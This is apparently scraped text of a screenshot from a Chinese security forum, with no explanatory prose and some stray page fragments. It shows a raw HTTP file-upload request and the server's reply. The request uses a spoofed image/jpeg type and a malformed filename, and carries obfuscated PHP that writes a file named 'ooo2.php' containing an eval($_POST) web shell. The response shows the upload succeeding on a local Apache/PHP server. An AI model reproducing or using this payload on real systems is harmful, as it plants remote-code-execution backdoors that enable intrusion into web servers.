 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
0
Accept-Encoding: *
Content-Length: 609
Origin: http://
Connection: close
Referer: http://
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
<?=
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssasssssss
aa;fwrite/*121aa*/(/*121aa*/fopen/*121aa*/("ooo2.php",
"w")/*121aa*/,'<?php
/*121aa*/eval/*121aa*/(/*121aa*/$_POST/*121aa*/[/*121aa*/"zero"/
*121aa*/]/*121aa*/)/*121aa*/;/*121aa*/' /*121aa*/)/*121aa*/
?>
-----------------------------21490195401325778935585967960
? < + > Type a search term 0 matches
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.2646484375
kB<br>location: C:\Windows\php224B.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
? < + > Type a search term
先知社区
WWW.2BA.CC